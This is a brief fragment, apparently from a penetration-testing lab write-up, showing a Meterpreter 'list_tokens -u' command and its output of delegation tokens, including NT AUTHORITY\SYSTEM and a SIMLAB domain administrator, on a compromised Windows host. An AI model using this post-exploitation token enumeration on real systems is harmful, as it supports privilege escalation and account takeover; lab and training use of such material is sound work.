 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-2
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
SIMLAB\Administrator
Window Manager\DWM-2
Impersonation Tokens Available
========================================
No tokens available